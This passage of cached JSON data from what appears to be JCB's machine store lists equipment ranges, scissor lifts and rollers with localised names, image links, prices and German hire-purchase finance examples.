électrogènes"},{"isoCode":"en-US","text":"Generators"},{"isoCode":"de","text":"Generatoren"},{"isoCode":"pt-BR","text":"GERADORES"},{"isoCode":"en-AU","text":"Generators"},{"isoCode":"en-CA","text":"Generators"},{"isoCode":"fr-CA","text":"Génératrices"},{"isoCode":"es-US","text":"Generadores"}],"localisedPublishedOfferPills":[],"ordinal":5},{"id":3,"rangeNames":[{"isoCode":"en-GB","text":"Light Equipment"},{"isoCode":"es-US","text":"Equipo Ligero"},{"isoCode":"fr-CA","text":"Équipements Portatifs"},{"isoCode":"en-CA","text":"Light Equipment"},{"isoCode":"en-AU","text":"Light Equipment"},{"isoCode":"pt-BR","text":"EQUIPAMENTO LEVE"},{"isoCode":"de","text":"Light Equipment"},{"isoCode":"en-US","text":"Light Equipment"},{"isoCode":"fr","text":"Equipement léger"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":6},{"id":4,"rangeNames":[{"isoCode":"en-GB","text":"Mini Excavators"},{"isoCode":"fr","text":"Mini-pelles"},{"isoCode":"en-US","text":"Mini Excavators"},{"isoCode":"de","text":"Minibagger"},{"isoCode":"pt-BR","text":"MINI ESCAVADEIRAS"},{"isoCode":"en-AU","text":"Mini Excavators"},{"isoCode":"en-CA","text":"Mini Excavators"},{"isoCode":"fr-CA","text":"Excavatrices Compactes"},{"isoCode":"es-US","text":"Miniexcavadoras"}],"localisedPublishedOfferPills":[{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>OFFER AVAILABLE\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-AU","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":7},{"id":5,"rangeNames":[{"isoCode":"en-GB","text":"Site Dumpers"},{"isoCode":"fr","text":"Dumpers"},{"isoCode":"en-US","text":"Site Dumpers"},{"isoCode":"de","text":"Dumpers"},{"isoCode":"pt-BR","text":"SITE DUMPERS"},{"isoCode":"en-AU","text":"Site Dumpers"},{"isoCode":"en-CA","text":"Site Dumpers"},{"isoCode":"fr-CA","text":"Dumpers"},{"isoCode":"es-US","text":"Dumpers de Obra"}],"localisedPublishedOfferPills":[],"ordinal":8},{"id":10,"rangeNames":[{"isoCode":"en-GB","text":"Skid Steer Loaders"},{"isoCode":"fr","text":"Chargeurs compacts sur pneumatiques"},{"isoCode":"en-US","text":"Skid Steer Loaders"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"MINI CARREGADEIRAS"},{"isoCode":"en-AU","text":"Skid Steer Loaders"},{"isoCode":"en-CA","text":"Skid Steer Loaders"},{"isoCode":"fr-CA","text":"Chargeur Compact sur Roues"},{"isoCode":"es-US","text":"Minicargadora "}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":9},{"id":11,"rangeNames":[{"isoCode":"en-GB","text":"Telehandlers"},{"isoCode":"fr","text":"TELESCOPIC"},{"isoCode":"en-US","text":"Telehandlers"},{"isoCode":"de","text":"Teleskoplader"},{"isoCode":"pt-BR","text":"MANIPULADORES TELESCÓPICOS"},{"isoCode":"en-AU","text":"Telehandlers"},{"isoCode":"en-CA","text":"Telehandlers"},{"isoCode":"fr-CA","text":"Chariots Téléscopiques"},{"isoCode":"es-US","text":"Manipulador Telescópico"}],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"ordinal":10},{"id":6,"rangeNames":[{"isoCode":"en-GB","text":"Teleskid"},{"isoCode":"fr","text":"TELESKID"},{"isoCode":"en-US","text":"Teleskid"},{"isoCode":"de","text":"Kompaktlader"},{"isoCode":"pt-BR","text":"TELESKID"},{"isoCode":"en-AU","text":"Teleskid"},{"isoCode":"en-CA","text":"Teleskid"},{"isoCode":"fr-CA","text":"Téléskids"},{"isoCode":"es-US","text":"Teleskid"}],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"ordinal":11},{"id":8,"rangeNames":[{"isoCode":"en-GB","text":"Teletruk"},{"isoCode":"fr","text":"TELETRUK"},{"isoCode":"en-US","text":"Teletruk"},{"isoCode":"de","text":"Teletruk"},{"isoCode":"pt-BR","text":"TELETRUK"},{"isoCode":"en-AU","text":"Teletruk"},{"isoCode":"en-CA","text":"Teletruk"},{"isoCode":"fr-CA","text":"Télétruk"},{"isoCode":"es-US","text":"Teletruk"}],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>OFFERS AVAILABLE\u003C/p>"}],"ordinal":12},{"id":13,"rangeNames":[{"isoCode":"es-US","text":"Excavadora de Cadenas"},{"isoCode":"fr-CA","text":"Excavatrices sur Chenilles"},{"isoCode":"en-CA","text":"Tracked Excavators"},{"isoCode":"en-AU","text":"Tracked Excavators"},{"isoCode":"pt-BR","text":"ESCAVADEIRAS HIDRÁULICAS"},{"isoCode":"de","text":"Ketten-und Mobilbagger"},{"isoCode":"en-US","text":"Tracked Excavators"},{"isoCode":"fr","text":"Pelles sur chenilles"},{"isoCode":"en-GB","text":"Tracked Excavators"}],"localisedPublishedOfferPills":[],"ordinal":13}]},"h":{},"s":200,"st":"OK","u":"https://machinestore.jcb.com/api/customer-ui/ranges","rt":"json"},"3297846295":{"b":{"data":[{"jcbMachineId":1,"displayNames":[{"isoCode":"en-GB","text":"CT380-130"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct380-130","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2121"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2122"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2125"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2126"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2124"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2123"},{"altTexts":[{"isoCode":"en-GB","text":"CT380-130 Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2127"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":6,"primaryBuildCodes":["311A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":2,"displayNames":[{"isoCode":"en-GB","text":"S1932E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£12,256.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,243.10"},{"name":"HirePurchaseBalanceToFinance","value":"£11,187.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£268.51"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£268.51","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s1932e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"es-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-CA","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-AU","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"pt-BR","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"de","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"en-US","text":"S1932E Side Profile Lowered CGI"},{"isoCode":"fr","text":"S1932E Side Profile Lowered CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2049"},{"altTexts":[{"isoCode":"de","text":"S1932E side profile partly raised"},{"isoCode":"fr","text":"S1932E side profile partly raised"},{"isoCode":"en-GB","text":"S1932E side profile partly raised"},{"isoCode":"es-US","text":"S1932E side profile partly raised"},{"isoCode":"fr-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-CA","text":"S1932E side profile partly raised"},{"isoCode":"en-AU","text":"S1932E side profile partly raised"},{"isoCode":"pt-BR","text":"S1932E side profile partly raised"},{"isoCode":"en-US","text":"S1932E side profile partly raised"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2050"},{"altTexts":[{"isoCode":"pt-BR","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-AU","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-GB","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"fr-CA","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"en-US","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"de","text":"S1932E Electric Drive Application Warehouse"},{"isoCode":"es-US","text":"S1932E Electric Drive Application Warehouse"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2051"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 19 pies"},{"isoCode":"en-AU","text":"19ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.71m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"19ft  Electric Scissor Lift"},{"isoCode":"en-GB","text":"19ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"countryIds":[6,1,2,3,4],"prices":[{"countryId":2,"amount":12083},{"countryId":4,"amount":12256}],"ordinal":1,"primaryBuildCodes":["A101","A111"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":3,"displayNames":[{"isoCode":"en-GB","text":"CT430-140"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct430-140","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2130"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2133"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2131"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2132"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2135"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2134"},{"altTexts":[{"isoCode":"en-GB","text":"CT430-140 Application 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2136"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":7,"primaryBuildCodes":["311N"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":5,"displayNames":[{"isoCode":"en-GB","text":"S2632E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£15,798.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,597.30"},{"name":"HirePurchaseBalanceToFinance","value":"£14,375.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£345.02"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£345.02","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s2632e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S2632E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2632E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2632E repliée CGI 1"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne eingefahren CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2090"},{"altTexts":[{"isoCode":"en-US","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-GB","text":" S2632E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2089"},{"altTexts":[{"isoCode":"en-GB","text":"S2632E access platform raised CGI 3"},{"isoCode":"fr","text":"Nacelle S2632E en partie déployée CGI 3"},{"isoCode":"en-US","text":"S2632E access platform raised CGI 3"},{"isoCode":"de","text":"S2632E Hubarbeitsbühne teilweise ausgefahren CGI 3"},{"isoCode":"es-US","text":"S2632E access platform raised CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2091"},{"altTexts":[{"isoCode":"en-US","text":"S2632E Application"},{"isoCode":"en-GB","text":"S2632E Application"},{"isoCode":"fr","text":"S2632E Application"},{"isoCode":"de","text":"S2632E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2092"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"26ft Electric Scissor Lift"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 26 pies"},{"isoCode":"de","text":"Elektrische Scherenbühne"}],"countryIds":[2,3,1,4],"prices":[{"countryId":2,"amount":16121},{"countryId":4,"amount":15798}],"ordinal":3,"primaryBuildCodes":["A102","A112"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":6,"displayNames":[{"isoCode":"en-GB","text":"S2646E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£17,553.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,772.80"},{"name":"HirePurchaseBalanceToFinance","value":"£15,955.20"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£382.92"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£382.92","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s2646e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-AU","text":"S2646E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S2646E access platform lowered CGI 1"},{"isoCode":"en-GB","text":"S2646E access platform lowered CGI 1"},{"isoCode":"fr","text":"Nacelle S2646E repliée CGI 1"},{"isoCode":"en-CA","text":"S2646E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2093"},{"altTexts":[{"isoCode":"en-CA","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en déployée CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2095"},{"altTexts":[{"isoCode":"en-CA","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"de","text":"S2646E Hubarbeitsbühne teilweise ausgefahren CGI 2"},{"isoCode":"en-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-AU","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"fr","text":"Nacelle S2646E en partie déployée CGI 2"},{"isoCode":"es-US","text":"S2646E access platform partly raised CGI 2"},{"isoCode":"en-GB","text":"S2646E access platform partly raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2094"},{"altTexts":[{"isoCode":"pt-BR","text":"S2646E Application"},{"isoCode":"es-US","text":"S2646E Application"},{"isoCode":"fr-CA","text":"S2646E Application"},{"isoCode":"en-CA","text":"S2646E Application"},{"isoCode":"en-AU","text":"S2646E Application"},{"isoCode":"de","text":"S2646E Application"},{"isoCode":"en-US","text":"S2646E Application"},{"isoCode":"fr","text":"S2646E Application"},{"isoCode":"en-GB","text":"S2646E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2096"}],"localisedDetails":[{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-AU","text":"26ft Electric Scissor Lift"},{"isoCode":"pt-BR","text":"7.92m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-GB","text":"26ft Electric Scissor Lift"}],"countryIds":[2,6,1,4],"prices":[{"countryId":2,"amount":17888},{"countryId":4,"amount":17553}],"ordinal":4,"primaryBuildCodes":["A103","A113"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":7,"displayNames":[{"isoCode":"en-GB","text":"S3246E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£19,768.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,994.30"},{"name":"HirePurchaseBalanceToFinance","value":"£17,948.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£430.77"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£430.77","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s3246e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"en-GB","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S3246E access platform lowered CGI 1"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"en-CA","text":"S3246E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S3246E repliée CGI 1"},{"isoCode":"es-US","text":"S3246E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S3246E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2098"},{"altTexts":[{"isoCode":"fr","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-GB","text":"S3246E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S3246E en déployée CGI 2"},{"isoCode":"en-CA","text":"S3246E access platform raised CGI 2"},{"isoCode":"de","text":"S3246E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-US","text":"S3246E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S3246E access platform raised CGI 2"},{"isoCode":"es-US","text":"S3246E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2099"},{"altTexts":[{"isoCode":"en-GB","text":"S3246E Application."},{"isoCode":"fr-CA","text":"S3246E Application."},{"isoCode":"pt-BR","text":"S3246E Application."},{"isoCode":"en-AU","text":"S3246E Application."},{"isoCode":"es-US","text":"S3246E Application."},{"isoCode":"en-US","text":"S3246E Application."},{"isoCode":"de","text":"S3246E Application."},{"isoCode":"en-CA","text":"S3246E Application."},{"isoCode":"fr","text":"S3246E Application."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2097"}],"localisedDetails":[{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 32 pies"},{"isoCode":"en-GB","text":"32ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"},{"isoCode":"en-US","text":"32ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"9.75m Plataforma Elevatória"},{"isoCode":"en-AU","text":"32ft Electric Scissor Lift"}],"countryIds":[1,3,4,6,2],"prices":[{"countryId":2,"amount":20117},{"countryId":4,"amount":19768}],"ordinal":6,"primaryBuildCodes":["A104","A114"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":8,"displayNames":[{"isoCode":"en-GB","text":"S4046E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£25,735.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,591.00"},{"name":"HirePurchaseBalanceToFinance","value":"£23,319.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£559.66"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£559.66","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s4046e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"en-GB","text":"S4046E access platform lowered CGI 1"},{"isoCode":"fr-CA","text":"Nacelle S4046E repliée CGI 1"},{"isoCode":"es-US","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-CA","text":"S4046E access platform lowered CGI 1"},{"isoCode":"en-US","text":"S4046E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2101"},{"altTexts":[{"isoCode":"de","text":"S4046E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"en-GB","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"es-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4046E access platform raised CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4046E en déployée CGI 2"},{"isoCode":"en-CA","text":"S4046E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4046E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2100"},{"altTexts":[{"isoCode":"es-US","text":"S4046E Application"},{"isoCode":"en-US","text":"S4046E Application"},{"isoCode":"de","text":"S4046E Application"},{"isoCode":"fr","text":"S4046E Application"},{"isoCode":"en-GB","text":"S4046E Application"},{"isoCode":"en-CA","text":"S4046E Application"},{"isoCode":"en-AU","text":"S4046E Application"},{"isoCode":"fr-CA","text":"S4046E Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2102"}],"localisedDetails":[{"isoCode":"en-GB","text":"40ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 40 pies"},{"isoCode":"pt-BR","text":"12.2m Plataforma Elevatória"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"en-US","text":"40ft Electric Scissor Lift"},{"isoCode":"fr","text":"Nacelle ciseaux électrique"}],"countryIds":[1,2,4,3],"prices":[{"countryId":2,"amount":26119},{"countryId":4,"amount":25735}],"ordinal":7,"primaryBuildCodes":["A105","A115"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":9,"displayNames":[{"isoCode":"en-GB","text":"S4550E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£30,836.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£3,101.10"},{"name":"HirePurchaseBalanceToFinance","value":"£27,909.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£669.84"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£669.84","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"s4550e","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"S4550E access platform lowered CGI 1"},{"isoCode":"es-US","text":"S4550E access platform lowered CGI 